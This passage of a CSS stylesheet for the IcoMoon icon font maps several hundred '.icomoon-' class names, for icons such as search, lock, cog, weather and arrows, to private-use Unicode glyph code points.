	content: "\e154";
}
.icomoon-microscope:before {
	content: "\e155";
}
.icomoon-binoculars:before {
	content: "\e156";
}
.icomoon-binoculars-2:before {
	content: "\e157";
}
.icomoon-search:before {
	content: "\e158";
}
.icomoon-search-2:before {
	content: "\e159";
}
.icomoon-zoom-in:before {
	content: "\e15a";
}
.icomoon-zoom-out:before {
	content: "\e15b";
}
.icomoon-search-3:before {
	content: "\e15c";
}
.icomoon-search-4:before {
	content: "\e15d";
}
.icomoon-zoom-in-2:before {
	content: "\e15e";
}
.icomoon-zoom-out-2:before {
	content: "\e15f";
}
.icomoon-search-5:before {
	content: "\e160";
}
.icomoon-expand:before {
	content: "\e161";
}
.icomoon-contract:before {
	content: "\e162";
}
.icomoon-scale-up:before {
	content: "\e163";
}
.icomoon-scale-down:before {
	content: "\e164";
}
.icomoon-expand-2:before {
	content: "\e165";
}
.icomoon-contract-2:before {
	content: "\e166";
}
.icomoon-scale-up-2:before {
	content: "\e167";
}
.icomoon-scale-down-2:before {
	content: "\e168";
}
.icomoon-fullscreen:before {
	content: "\e169";
}
.icomoon-expand-3:before {
	content: "\e16a";
}
.icomoon-contract-3:before {
	content: "\e16b";
}
.icomoon-key:before {
	content: "\e16c";
}
.icomoon-key-2:before {
	content: "\e16d";
}
.icomoon-key-3:before {
	content: "\e16e";
}
.icomoon-key-4:before {
	content: "\e16f";
}
.icomoon-key-5:before {
	content: "\e170";
}
.icomoon-keyhole:before {
	content: "\e171";
}
.icomoon-lock:before {
	content: "\e172";
}
.icomoon-lock-2:before {
	content: "\e173";
}
.icomoon-lock-3:before {
	content: "\e174";
}
.icomoon-lock-4:before {
	content: "\e175";
}
.icomoon-unlocked:before {
	content: "\e176";
}
.icomoon-lock-5:before {
	content: "\e177";
}
.icomoon-unlocked-2:before {
	content: "\e178";
}
.icomoon-wrench:before {
	content: "\e179";
}
.icomoon-wrench-2:before {
	content: "\e17a";
}
.icomoon-wrench-3:before {
	content: "\e17b";
}
.icomoon-wrench-4:before {
	content: "\e17c";
}
.icomoon-settings:before {
	content: "\e17d";
}
.icomoon-equalizer:before {
	content: "\e17e";
}
.icomoon-equalizer-2:before {
	content: "\e17f";
}
.icomoon-equalizer-3:before {
	content: "\e180";
}
.icomoon-cog:before {
	content: "\e181";
}
.icomoon-cogs:before {
	content: "\e182";
}
.icomoon-cog-2:before {
	content: "\e183";
}
.icomoon-cog-3:before {
	content: "\e184";
}
.icomoon-cog-4:before {
	content: "\e185";
}
.icomoon-cog-5:before {
	content: "\e186";
}
.icomoon-cog-6:before {
	content: "\e187";
}
.icomoon-cog-7:before {
	content: "\e188";
}
.icomoon-factory:before {
	content: "\e189";
}
.icomoon-hammer:before {
	content: "\e18a";
}
.icomoon-tools:before {
	content: "\e18b";
}
.icomoon-screwdriver:before {
	content: "\e18c";
}
.icomoon-screwdriver-2:before {
	content: "\e18d";
}
.icomoon-wand:before {
	content: "\e18e";
}
.icomoon-wand-2:before {
	content: "\e18f";
}
.icomoon-health:before {
	content: "\e190";
}
.icomoon-aid:before {
	content: "\e191";
}
.icomoon-patch:before {
	content: "\e192";
}
.icomoon-bug:before {
	content: "\e193";
}
.icomoon-bug-2:before {
	content: "\e194";
}
.icomoon-inject:before {
	content: "\e195";
}
.icomoon-inject-2:before {
	content: "\e196";
}
.icomoon-construction:before {
	content: "\e197";
}
.icomoon-cone:before {
	content: "\e198";
}
.icomoon-pie:before {
	content: "\e199";
}
.icomoon-pie-2:before {
	content: "\e19a";
}
.icomoon-pie-3:before {
	content: "\e19b";
}
.icomoon-pie-4:before {
	content: "\e19c";
}
.icomoon-pie-5:before {
	content: "\e19d";
}
.icomoon-pie-6:before {
	content: "\e19e";
}
.icomoon-pie-7:before {
	content: "\e19f";
}
.icomoon-stats:before {
	content: "\e1a0";
}
.icomoon-stats-2:before {
	content: "\e1a1";
}
.icomoon-stats-3:before {
	content: "\e1a2";
}
.icomoon-bars:before {
	content: "\e1a3";
}
.icomoon-bars-2:before {
	content: "\e1a4";
}
.icomoon-bars-3:before {
	content: "\e1a5";
}
.icomoon-bars-4:before {
	content: "\e1a6";
}
.icomoon-bars-5:before {
	content: "\e1a7";
}
.icomoon-bars-6:before {
	content: "\e1a8";
}
.icomoon-stats-up:before {
	content: "\e1a9";
}
.icomoon-stats-down:before {
	content: "\e1aa";
}
.icomoon-stairs-down:before {
	content: "\e1ab";
}
.icomoon-stairs-down-2:before {
	content: "\e1ac";
}
.icomoon-chart:before {
	content: "\e1ad";
}
.icomoon-stairs:before {
	content: "\e1ae";
}
.icomoon-stairs-2:before {
	content: "\e1af";
}
.icomoon-ladder:before {
	content: "\e1b0";
}
.icomoon-cake:before {
	content: "\e1b1";
}
.icomoon-gift:before {
	content: "\e1b2";
}
.icomoon-gift-2:before {
	content: "\e1b3";
}
.icomoon-balloon:before {
	content: "\e1b4";
}
.icomoon-rating:before {
	content: "\e1b5";
}
.icomoon-rating-2:before {
	content: "\e1b6";
}
.icomoon-rating-3:before {
	content: "\e1b7";
}
.icomoon-podium:before {
	content: "\e1b8";
}
.icomoon-medal:before {
	content: "\e1b9";
}
.icomoon-medal-2:before {
	content: "\e1ba";
}
.icomoon-medal-3:before {
	content: "\e1bb";
}
.icomoon-medal-4:before {
	content: "\e1bc";
}
.icomoon-medal-5:before {
	content: "\e1bd";
}
.icomoon-crown:before {
	content: "\e1be";
}
.icomoon-trophy:before {
	content: "\e1bf";
}
.icomoon-trophy-2:before {
	content: "\e1c0";
}
.icomoon-trophy-star:before {
	content: "\e1c1";
}
.icomoon-diamond:before {
	content: "\e1c2";
}
.icomoon-diamond-2:before {
	content: "\e1c3";
}
.icomoon-glass:before {
	content: "\e1c4";
}
.icomoon-glass-2:before {
	content: "\e1c5";
}
.icomoon-bottle:before {
	content: "\e1c6";
}
.icomoon-bottle-2:before {
	content: "\e1c7";
}
.icomoon-mug:before {
	content: "\e1c8";
}
.icomoon-food:before {
	content: "\e1c9";
}
.icomoon-food-2:before {
	content: "\e1ca";
}
.icomoon-hamburger:before {
	content: "\e1cb";
}
.icomoon-cup:before {
	content: "\e1cc";
}
.icomoon-cup-2:before {
	content: "\e1cd";
}
.icomoon-leaf:before {
	content: "\e1ce";
}
.icomoon-leaf-2:before {
	content: "\e1cf";
}
.icomoon-apple-fruit:before {
	content: "\e1d0";
}
.icomoon-tree:before {
	content: "\e1d1";
}
.icomoon-tree-2:before {
	content: "\e1d2";
}
.icomoon-paw:before {
	content: "\e1d3";
}
.icomoon-steps:before {
	content: "\e1d4";
}
.icomoon-flower:before {
	content: "\e1d5";
}
.icomoon-rocket:before {
	content: "\e1d6";
}
.icomoon-meter:before {
	content: "\e1d7";
}
.icomoon-meter2:before {
	content: "\e1d8";
}
.icomoon-meter-slow:before {
	content: "\e1d9";
}
.icomoon-meter-medium:before {
	content: "\e1da";
}
.icomoon-meter-fast:before {
	content: "\e1db";
}
.icomoon-dashboard:before {
	content: "\e1dc";
}
.icomoon-hammer-2:before {
	content: "\e1dd";
}
.icomoon-balance:before {
	content: "\e1de";
}
.icomoon-bomb:before {
	content: "\e1df";
}
.icomoon-fire:before {
	content: "\e1e0";
}
.icomoon-fire-2:before {
	content: "\e1e1";
}
.icomoon-lab:before {
	content: "\e1e2";
}
.icomoon-atom:before {
	content: "\e1e3";
}
.icomoon-atom-2:before {
	content: "\e1e4";
}
.icomoon-magnet:before {
	content: "\e1e5";
}
.icomoon-magnet-2:before {
	content: "\e1e6";
}
.icomoon-magnet-3:before {
	content: "\e1e7";
}
.icomoon-magnet-4:before {
	content: "\e1e8";
}
.icomoon-dumbbell:before {
	content: "\e1e9";
}
.icomoon-skull:before {
	content: "\e1ea";
}
.icomoon-skull-2:before {
	content: "\e1eb";
}
.icomoon-skull-3:before {
	content: "\e1ec";
}
.icomoon-lamp:before {
	content: "\e1ed";
}
.icomoon-lamp-2:before {
	content: "\e1ee";
}
.icomoon-lamp-3:before {
	content: "\e1ef";
}
.icomoon-lamp-4:before {
	content: "\e1f0";
}
.icomoon-remove:before {
	content: "\e1f1";
}
.icomoon-remove-2:before {
	content: "\e1f2";
}
.icomoon-remove-3:before {
	content: "\e1f3";
}
.icomoon-remove-4:before {
	content: "\e1f4";
}
.icomoon-remove-5:before {
	content: "\e1f5";
}
.icomoon-remove-6:before {
	content: "\e1f6";
}
.icomoon-remove-7:before {
	content: "\e1f7";
}
.icomoon-remove-8:before {
	content: "\e1f8";
}
.icomoon-briefcase:before {
	content: "\e1f9";
}
.icomoon-briefcase-2:before {
	content: "\e1fa";
}
.icomoon-briefcase-3:before {
	content: "\e1fb";
}
.icomoon-airplane:before {
	content: "\e1fc";
}
.icomoon-airplane-2:before {
	content: "\e1fd";
}
.icomoon-paper-plane:before {
	content: "\e1fe";
}
.icomoon-car:before {
	content: "\e1ff";
}
.icomoon-gas-pump:before {
	content: "\e200";
}
.icomoon-bus:before {
	content: "\e201";
}
.icomoon-truck:before {
	content: "\e202";
}
.icomoon-bike:before {
	content: "\e203";
}
.icomoon-road:before {
	content: "\e204";
}
.icomoon-train:before {
	content: "\e205";
}
.icomoon-ship:before {
	content: "\e206";
}
.icomoon-boat:before {
	content: "\e207";
}
.icomoon-cube:before {
	content: "\e208";
}
.icomoon-cube-2:before {
	content: "\e209";
}
.icomoon-cube-3:before {
	content: "\e20a";
}
.icomoon-cube4:before {
	content: "\e20b";
}
.icomoon-pyramid:before {
	content: "\e20c";
}
.icomoon-pyramid-2:before {
	content: "\e20d";
}
.icomoon-cylinder:before {
	content: "\e20e";
}
.icomoon-package:before {
	content: "\e20f";
}
.icomoon-puzzle:before {
	content: "\e210";
}
.icomoon-puzzle-2:before {
	content: "\e211";
}
.icomoon-puzzle-3:before {
	content: "\e212";
}
.icomoon-puzzle-4:before {
	content: "\e213";
}
.icomoon-glasses:before {
	content: "\e214";
}
.icomoon-glasses-2:before {
	content: "\e215";
}
.icomoon-glasses-3:before {
	content: "\e216";
}
.icomoon-sun-glasses:before {
	content: "\e217";
}
.icomoon-accessibility:before {
	content: "\e218";
}
.icomoon-accessibility-2:before {
	content: "\e219";
}
.icomoon-brain:before {
	content: "\e21a";
}
.icomoon-target:before {
	content: "\e21b";
}
.icomoon-target-2:before {
	content: "\e21c";
}
.icomoon-target-3:before {
	content: "\e21d";
}
.icomoon-gun:before {
	content: "\e21e";
}
.icomoon-gun-ban:before {
	content: "\e21f";
}
.icomoon-shield:before {
	content: "\e220";
}
.icomoon-shield-2:before {
	content: "\e221";
}
.icomoon-shield-3:before {
	content: "\e222";
}
.icomoon-shield-4:before {
	content: "\e223";
}
.icomoon-soccer:before {
	content: "\e224";
}
.icomoon-football:before {
	content: "\e225";
}
.icomoon-baseball:before {
	content: "\e226";
}
.icomoon-basketball:before {
	content: "\e227";
}
.icomoon-golf:before {
	content: "\e228";
}
.icomoon-hockey:before {
	content: "\e229";
}
.icomoon-racing:before {
	content: "\e22a";
}
.icomoon-eight-ball:before {
	content: "\e22b";
}
.icomoon-bowling-ball:before {
	content: "\e22c";
}
.icomoon-bowling:before {
	content: "\e22d";
}
.icomoon-bowling-2:before {
	content: "\e22e";
}
.icomoon-lightning:before {
	content: "\e22f";
}
.icomoon-power:before {
	content: "\e230";
}
.icomoon-power-2:before {
	content: "\e231";
}
.icomoon-switch:before {
	content: "\e232";
}
.icomoon-power-cord:before {
	content: "\e233";
}
.icomoon-cord:before {
	content: "\e234";
}
.icomoon-socket:before {
	content: "\e235";
}
.icomoon-clipboard:before {
	content: "\e236";
}
.icomoon-clipboard-2:before {
	content: "\e237";
}
.icomoon-signup:before {
	content: "\e238";
}
.icomoon-clipboard-3:before {
	content: "\e239";
}
.icomoon-clipboard-4:before {
	content: "\e23a";
}
.icomoon-list:before {
	content: "\e23b";
}
.icomoon-list-2:before {
	content: "\e23c";
}
.icomoon-list-3:before {
	content: "\e23d";
}
.icomoon-numbered-list:before {
	content: "\e23e";
}
.icomoon-list-4:before {
	content: "\e23f";
}
.icomoon-list-5:before {
	content: "\e240";
}
.icomoon-playlist:before {
	content: "\e241";
}
.icomoon-grid:before {
	content: "\e242";
}
.icomoon-grid-2:before {
	content: "\e243";
}
.icomoon-grid-3:before {
	content: "\e244";
}
.icomoon-grid-4:before {
	content: "\e245";
}
.icomoon-grid-5:before {
	content: "\e246";
}
.icomoon-grid-6:before {
	content: "\e247";
}
.icomoon-tree-3:before {
	content: "\e248";
}
.icomoon-tree-4:before {
	content: "\e249";
}
.icomoon-tree-5:before {
	content: "\e24a";
}
.icomoon-menu:before {
	content: "\e24b";
}
.icomoon-menu-2:before {
	content: "\e24c";
}
.icomoon-circle-small:before {
	content: "\e24d";
}
.icomoon-menu-3:before {
	content: "\e24e";
}
.icomoon-menu-4:before {
	content: "\e24f";
}
.icomoon-menu-5:before {
	content: "\e250";
}
.icomoon-menu-6:before {
	content: "\e251";
}
.icomoon-menu-7:before {
	content: "\e252";
}
.icomoon-menu-8:before {
	content: "\e253";
}
.icomoon-menu-9:before {
	content: "\e254";
}
.icomoon-cloud:before {
	content: "\e255";
}
.icomoon-cloud-2:before {
	content: "\e256";
}
.icomoon-cloud-3:before {
	content: "\e257";
}
.icomoon-cloud-download:before {
	content: "\e258";
}
.icomoon-cloud-upload:before {
	content: "\e259";
}
.icomoon-download-2:before {
	content: "\e25a";
}
.icomoon-upload-2:before {
	content: "\e25b";
}
.icomoon-download-3:before {
	content: "\e25c";
}
.icomoon-upload-3:before {
	content: "\e25d";
}
.icomoon-download-4:before {
	content: "\e25e";
}
.icomoon-upload-4:before {
	content: "\e25f";
}
.icomoon-download-5:before {
	content: "\e260";
}
.icomoon-upload-5:before {
	content: "\e261";
}
.icomoon-download-6:before {
	content: "\e262";
}
.icomoon-upload-6:before {
	content: "\e263";
}
.icomoon-download-7:before {
	content: "\e264";
}
.icomoon-upload-7:before {
	content: "\e265";
}
.icomoon-globe:before {
	content: "\e266";
}
.icomoon-globe-2:before {
	content: "\e267";
}
.icomoon-globe-3:before {
	content: "\e268";
}
.icomoon-earth:before {
	content: "\e269";
}
.icomoon-network:before {
	content: "\e26a";
}
.icomoon-link:before {
	content: "\e26b";
}
.icomoon-link-2:before {
	content: "\e26c";
}
.icomoon-link-3:before {
	content: "\e26d";
}
.icomoon-link2:before {
	content: "\e26e";
}
.icomoon-link-4:before {
	content: "\e26f";
}
.icomoon-link-5:before {
	content: "\e270";
}
.icomoon-link-6:before {
	content: "\e271";
}
.icomoon-anchor:before {
	content: "\e272";
}
.icomoon-flag:before {
	content: "\e273";
}
.icomoon-flag-2:before {
	content: "\e274";
}
.icomoon-flag-3:before {
	content: "\e275";
}
.icomoon-flag-4:before {
	content: "\e276";
}
.icomoon-flag-5:before {
	content: "\e277";
}
.icomoon-flag-6:before {
	content: "\e278";
}
.icomoon-attachment:before {
	content: "\e279";
}
.icomoon-attachment-2:before {
	content: "\e27a";
}
.icomoon-eye:before {
	content: "\e27b";
}
.icomoon-eye-blocked:before {
	content: "\e27c";
}
.icomoon-eye-2:before {
	content: "\e27d";
}
.icomoon-eye-3:before {
	content: "\e27e";
}
.icomoon-eye-blocked-2:before {
	content: "\e27f";
}
.icomoon-eye-4:before {
	content: "\e280";
}
.icomoon-eye-5:before {
	content: "\e281";
}
.icomoon-eye-6:before {
	content: "\e282";
}
.icomoon-eye-7:before {
	content: "\e283";
}
.icomoon-eye-8:before {
	content: "\e284";
}
.icomoon-bookmark:before {
	content: "\e285";
}
.icomoon-bookmark-2:before {
	content: "\e286";
}
.icomoon-bookmarks:before {
	content: "\e287";
}
.icomoon-bookmark-3:before {
	content: "\e288";
}
.icomoon-spotlight:before {
	content: "\e289";
}
.icomoon-starburst:before {
	content: "\e28a";
}
.icomoon-snowflake:before {
	content: "\e28b";
}
.icomoon-temperature:before {
	content: "\e28c";
}
.icomoon-temperature-2:before {
	content: "\e28d";
}
.icomoon-weather-lightning:before {
	content: "\e28e";
}
.icomoon-weather-rain:before {
	content: "\e28f";
}
.icomoon-weather-snow:before {
	content: "\e290";
}
.icomoon-windy:before {
	content: "\e291";
}
.icomoon-fan:before {
	content: "\e292";
}
.icomoon-umbrella:before {
	content: "\e293";
}
.icomoon-sun:before {
	content: "\e294";
}
.icomoon-sun-2:before {
	content: "\e295";
}
.icomoon-brightness-high:before {
	content: "\e296";
}
.icomoon-brightness-medium:before {
	content: "\e297";
}
.icomoon-brightness-low:before {
	content: "\e298";
}
.icomoon-brightness-contrast:before {
	content: "\e299";
}
.icomoon-contrast:before {
	content: "\e29a";
}
.icomoon-moon:before {
	content: "\e29b";
}
.icomoon-bed:before {
	content: "\e29c";
}
.icomoon-bed-2:before {
	content: "\e29d";
}
.icomoon-star:before {
	content: "\e29e";
}
.icomoon-star-2:before {
	content: "\e29f";
}
.icomoon-star-3:before {
	content: "\e2a0";
}
.icomoon-star-4:before {
	content: "\e2a1";
}
.icomoon-star-5:before {
	content: "\e2a2";
}
.icomoon-star-6:before {
	content: "\e2a3";
}
.icomoon-heart:before {
	content: "\e2a4";
}
.icomoon-heart-2:before {
	content: "\e2a5";
}
.icomoon-heart-3:before {
	content: "\e2a6";
}
.icomoon-heart-4:before {
	content: "\e2a7";
}
.icomoon-heart-broken:before {
	content: "\e2a8";
}
.icomoon-heart-5:before {
	content: "\e2a9";
}
.icomoon-heart-6:before {
	content: "\e2aa";
}
.icomoon-heart-broken-2:before {
	content: "\e2ab";
}
.icomoon-heart-7:before {
	content: "\e2ac";
}
.icomoon-heart-8:before {
	content: "\e2ad";
}
.icomoon-heart-broken-3:before {
	content: "\e2ae";
}
.icomoon-lips:before {
	content: "\e2af";
}
.icomoon-lips-2:before {
	content: "\e2b0";
}
.icomoon-thumbs-up:before {
	content: "\e2b1";
}
.icomoon-thumbs-up-2:before {
	content: "\e2b2";
}
.icomoon-thumbs-down:before {
	content: "\e2b3";
}
.icomoon-thumbs-down-2:before {
	content: "\e2b4";
}
.icomoon-thumbs-up-3:before {
	content: "\e2b5";
}
.icomoon-thumbs-up-4:before {
	content: "\e2b6";
}
.icomoon-thumbs-up-5:before {
	content: "\e2b7";
}
.icomoon-thumbs-up-6:before {
	content: "\e2b8";
}
.icomoon-people:before {
	content: "\e2b9";
}
.icomoon-man:before {
	content: "\e2ba";
}
.icomoon-male:before {
	content: "\e2bb";
}
.icomoon-woman:before {
	content: "\e2bc";
}
.icomoon-female:before {
	content: "\e2bd";
}
.icomoon-peace:before {
	content: "\e2be";
}
.icomoon-yin-yang:before {
	content: "\e2bf";
}
.icomoon-happy:before {
	content: "\e2c0";
}
.icomoon-happy-2:before {
	content: "\e2c1";
}
.icomoon-smiley:before {
	content: "\e2c2";
}
.icomoon-smiley-2:before {
	content: "\e2c3";
}
.icomoon-tongue:before {
	content: "\e2c4";
}
.icomoon-tongue-2:before {
	content: "\e2c5";
}
.icomoon-sad:before {
	content: "\e2c6";
}
.icomoon-sad-2:before {
	content: "\e2c7";
}
.icomoon-wink:before {
	content: "\e2c8";
}
.icomoon-wink-2:before {
	content: "\e2c9";
}
.icomoon-grin:before {
	content: "\e2ca";
}
.icomoon-grin-2:before {
	content: "\e2cb";
}
.icomoon-cool:before {
	content: "\e2cc";
}
.icomoon-cool-2:before {
	content: "\e2cd";
}
.icomoon-angry:before {
	content: "\e2ce";
}
.icomoon-angry-2:before {
	content: "\e2cf";
}
.icomoon-evil:before {
	content: "\e2d0";
}
.icomoon-evil-2:before {
	content: "\e2d1";
}
.icomoon-shocked:before {
	content: "\e2d2";
}
.icomoon-shocked-2:before {
	content: "\e2d3";
}
.icomoon-confused:before {
	content: "\e2d4";
}
.icomoon-confused-2:before {
	content: "\e2d5";
}
.icomoon-neutral:before {
	content: "\e2d6";
}
.icomoon-neutral-2:before {
	content: "\e2d7";
}
.icomoon-wondering:before {
	content: "\e2d8";
}
.icomoon-wondering-2:before {
	content: "\e2d9";
}
.icomoon-cursor:before {
	content: "\e2da";
}
.icomoon-cursor-2:before {
	content: "\e2db";
}
.icomoon-point-up:before {
	content: "\e2dc";
}
.icomoon-point-right:before {
	content: "\e2dd";
}
.icomoon-point-down:before {
	content: "\e2de";
}
.icomoon-point-left:before {
	content: "\e2df";
}
.icomoon-pointer:before {
	content: "\e2e0";
}
.icomoon-hand:before {
	content: "\e2e1";
}
.icomoon-stack-empty:before {
	content: "\e2e2";
}
.icomoon-stack-plus:before {
	content: "\e2e3";
}
.icomoon-stack-minus:before {
	content: "\e2e4";
}
.icomoon-stack-star:before {
	content: "\e2e5";
}
.icomoon-stack-picture:before {
	content: "\e2e6";
}
.icomoon-stack-down:before {
	content: "\e2e7";
}
.icomoon-stack-up:before {
	content: "\e2e8";
}
.icomoon-stack-cancel:before {
	content: "\e2e9";
}
.icomoon-stack-checkmark:before {
	content: "\e2ea";
}
.icomoon-stack-list:before {
	content: "\e2eb";
}
.icomoon-stack-clubs:before {
	content: "\e2ec";
}
.icomoon-stack-spades:before {
	content: "\e2ed";
}
.icomoon-stack-hearts:before {
	content: "\e2ee";
}
.icomoon-stack-diamonds:before {
	content: "\e2ef";
}
.icomoon-stack-user:before {
	content: "\e2f0";
}
.icomoon-stack-4:before {
	content: "\e2f1";
}
.icomoon-stack-music:before {
	content: "\e2f2";
}
.icomoon-stack-play:before {
	content: "\e2f3";
}
.icomoon-move:before {
	content: "\e2f4";
}
.icomoon-resize:before {
	content: "\e2f5";
}
.icomoon-resize-2:before {
	content: "\e2f6";
}
.icomoon-warning:before {
	content: "\e2f7";
}
.icomoon-warning-2:before {
	content: "\e2f8";
}
.icomoon-notification:before {
	content: "\e2f9";
}
.icomoon-notification-2:before {
	content: "\e2fa";
}
.icomoon-question:before {
	content: "\e2fb";
}
.icomoon-question-2:before {
	content: "\e2fc";
}
.icomoon-question-3:before {
	content: "\e2fd";
}
.icomoon-question-4:before {
	content: "\e2fe";
}
.icomoon-question-5:before {
	content: "\e2ff";
}
.icomoon-plus-circle:before {
	content: "\e300";
}
.icomoon-plus-circle-2:before {
	content: "\e301";
}
.icomoon-minus-circle:before {
	content: "\e302";
}
.icomoon-minus-circle-2:before {
	content: "\e303";
}
.icomoon-info:before {
	content: "\e304";
}
.icomoon-info-2:before {
	content: "\e305";
}
.icomoon-blocked:before {
	content: "\e306";
}
.icomoon-cancel-circle:before {
	content: "\e307";
}
.icomoon-cancel-circle-2:before {
	content: "\e308";
}
.icomoon-checkmark-circle:before {
	content: "\e309";
}
.icomoon-checkmark-circle-2:before {
	content: "\e30a";
}
.icomoon-cancel:before {
	content: "\e30b";
}
.icomoon-spam:before {
	content: "\e30c";
}
.icomoon-close:before {
	content: "\e30d";
}
.icomoon-close-2:before {
	content: "\e30e";
}
.icomoon-close-3:before {
	content: "\e30f";
}
.icomoon-close-4:before {
	content: "\e310";
}
.icomoon-close-5:before {
	content: "\e311";
}
.icomoon-checkmark:before {
	content: "\e312";
}
.icomoon-checkmark-2:before {
	content: "\e313";
}
.icomoon-checkmark-3:before {
	content: "\e314";
}
.icomoon-checkmark-4:before {
	content: "\e315";
}
.icomoon-spell-check:before {
	content: "\e316";
}
.icomoon-minus:before {
	content: "\e317";
}
.icomoon-plus:before {
	content: "\e318";
}
.icomoon-minus-2:before {
	content: "\e319";
}
.icomoon-plus-2:before {
	content: "\e31a";
}
.icomoon-enter:before {
	content: "\e31b";
}
.icomoon-exit:before {
	content: "\e31c";
}
.icomoon-enter-2:before {
	content: "\e31d";
}
.icomoon-exit-2:before {
	content: "\e31e";
}
.icomoon-enter-3:before {
	content: "\e31f";
}
.icomoon-exit-3:before {
	content: "\e320";
}
.icomoon-exit-4:before {
	content: "\e321";
}
.icomoon-play-3:before {
	content: "\e322";
}
.icomoon-pause:before {
	content: "\e323";
}
.icomoon-stop:before {
	content: "\e324";
}
.icomoon-backward:before {
	content: "\e325";
}
.icomoon-forward-2:before {
	content: "\e326";
}
.icomoon-play-4:before {
	content: "\e327";
}
.icomoon-pause-2:before {
	content: "\e328";
}
.icomoon-stop-2:before {
	content: "\e329";
}
.icomoon-backward-2:before {
	content: "\e32a";
}
.icomoon-forward-3:before {
	content: "\e32b";
}
.icomoon-first:before {
	content: "\e32c";
}
.icomoon-last:before {
	content: "\e32d";
}
.icomoon-previous:before {
	content: "\e32e";
}
.icomoon-next:before {
	content: "\e32f";
}
.icomoon-eject:before {
	content: "\e330";
}
.icomoon-volume-high:before {
	content: "\e331";
}
.icomoon-volume-medium:before {
	content: "\e332";
}
.icomoon-volume-low:before {
	content: "\e333";
}
.icomoon-volume-mute:before {
	content: "\e334";
}
.icomoon-volume-mute-2:before {
	content: "\e335";
}
.icomoon-volume-increase:before {
	content: "\e336";
}
.icomoon-volume-decrease:before {
	content: "\e337";
}
.icomoon-volume-high-2:before {
	content: "\e338";
}
.icomoon-volume-medium-2:before {
	content: "\e339";
}
.icomoon-volume-low-2:before {
	content: "\e33a";
}
.icomoon-volume-mute-3:before {
	content: "\e33b";
}
.icomoon-volume-mute-4:before {
	content: "\e33c";
}
.icomoon-volume-increase-2:before {
	content: "\e33d";
}
.icomoon-volume-decrease-2:before {
	content: "\e33e";
}
.icomoon-volume5:before {
	content: "\e33f";
}
.icomoon-volume4:before {
	content: "\e340";
}
.icomoon-volume3:before {
	content: "\e341";
}
.icomoon-volume2:before {
	content: "\e342";
}
.icomoon-volume1:before {
	content: "\e343";
}
.icomoon-volume0:before {
	content: "\e344";
}
.icomoon-volume-mute-5:before {
	content: "\e345";
}
.icomoon-volume-mute-6:before {
	content: "\e346";
}
.icomoon-loop:before {
	content: "\e347";
}
.icomoon-loop-2:before {
	content: "\e348";
}
.icomoon-loop-3:before {
	content: "\e349";
}
.icomoon-loop-4:before {
	content: "\e34a";
}
.icomoon-loop-5:before {
	content: "\e34b";
}
.icomoon-shuffle:before {
	content: "\e34c";
}
.icomoon-shuffle-2:before {
	content: "\e34d";
}
.icomoon-wave:before {
	content: "\e34e";
}
.icomoon-wave-2:before {
	content: "\e34f";
}
.icomoon-arrow-first:before {
	content: "\e350";
}
.icomoon-arrow-right:before {
	content: "\e351";
}
.icomoon-arrow-up:before {
	content: "\e352";
}
.icomoon-arrow-right-2:before {
	content: "\e353";
}
.icomoon-arrow-down:before {
	content: "\e354";
}
.icomoon-arrow-left:before {
	content: "\e355";
}
.icomoon-arrow-up-2:before {
	content: "\e356";
}
.icomoon-arrow-right-3:before {
	content: "\e357";
}
.icomoon-arrow-down-2:before {
	content: "\e358";
}
.icomoon-arrow-left-2:before {
	content: "\e359";
}
.icomoon-arrow-up-left:before {
	content: "\e35a";
}
.icomoon-arrow-up-3:before {
	content: "\e35b";
}
.icomoon-arrow-up-right:before {
	content: "\e35c";
}
.icomoon-arrow-right-4:before {
	content: "\e35d";
}
.icomoon-arrow-down-right:before {
	content: "\e35e";
}
.icomoon-arrow-down-3:before {
	content: "\e35f";
}
.icomoon-arrow-down-left:before {
	content: "\e360";
}
.icomoon-arrow-left-3:before {
	content: "\e361";
}
.icomoon-arrow-up-left-2:before {
	content: "\e362";
}
.icomoon-arrow-up-4:before {
	content: "\e363";
}
.icomoon-arrow-up-right-2:before {
	content: "\e364";
}
.icomoon-arrow-right-5:before {
	content: "\e365";
}
.icomoon-arrow-down-right-2:before {
	content: "\e366";
}
.icomoon-arrow-down-4:before {
	content: "\e367";
}
.icomoon-arrow-down-left-2:before {
	content: "\e368";
}
.icomoon-arrow-left-4:before {
	content: "\e369";
}
.icomoon-arrow-up-left-3:before {
	content: "\e36a";
}
.icomoon-arrow-up-5:before {
	content: "\e36b";
}
.icomoon-arrow-up-right-3:before {
	content: "\e36c";
}
.icomoon-arrow-right-6:before {
	content: "\e36d";
}
.icomoon-arrow-down-right-3:before {
	content: "\e36e";
}
.icomoon-arrow-down-5:before {
	content: "\e36f";
}
.icomoon-arrow-down-left-3:before {
	content: "\e370";
}
.icomoon-arrow-left-5:before {
	content: "\e371";
}
.icomoon-arrow-up-left-4:before {
	content: "\e372";
}
.icomoon-arrow-up-6:before {
	content: "\e373";
}
.icomoon-arrow-up-right-4:before {
	content: "\e374";
}
.icomoon-arrow-right-7:before {
	content: "\e375";
}
.icomoon-arrow-down-right-4:before {
	content: "\e376";
}
.icomoon-arrow-down-6:before {
	content: "\e377";
}
.icomoon-arrow-down-left-4:before {
	content: "\e378";
}
.icomoon-arrow-left-6:before {
	content: "\e379";
}
.icomoon-arrow:before {
	content: "\e37a";
}
.icomoon-arrow-2:before {
	content: "\e37b";
}
.icomoon-arrow-3:before {
	content: "\e37c";
}
.icomoon-arrow-4:before {
	content: "\e37d";
}
.icomoon-arrow-5:before {
	content: "\e37e";
}
.icomoon-arrow-6:before {
	content: "\e37f";
}
.icomoon-arrow-7:before {
	content: "\e380";
}
.icomoon-arrow-8:before {
	content: "\e381";
}
.icomoon-arrow-up-left-5:before {
	content: "\e382";
}
.icomoon-arrow-square:before {
	content: "\e383";
}
.icomoon-arrow-up-right-5:before {
	content: "\e384";
}
.icomoon-arrow-right-8:before {
	content: "\e385";
}
.icomoon-arrow-down-right-5:before {
	content: "\e386";
}
.icomoon-arrow-down-7:before {
	content: "\e387";
}
.icomoon-arrow-down-left-5:before {
	content: "\e388";
}
.icomoon-arrow-left-7:before {
	content: "\e389";
}
.icomoon-arrow-up-7:before {
	content: "\e38a";
}
.icomoon-arrow-right-9:before {
	content: "\e38b";
}
.icomoon-arrow-down-8:before {
	content: "\e38c";
}
.icomoon-arrow-left-8:before {
	content: "\e38d";
}
.icomoon-arrow-up-8:before {
	content: "\e38e";
}
.icomoon-arrow-right-10:before {
	content: "\e38f";
}
.icomoon-arrow-bottom:before {
	content: "\e390";
}
.icomoon-arrow-left-9:before {
	content: "\e391";
}
.icomoon-arrow-up-left-6:before {
	content: "\e392";
}
.icomoon-arrow-up-9:before {
	content: "\e393";
}
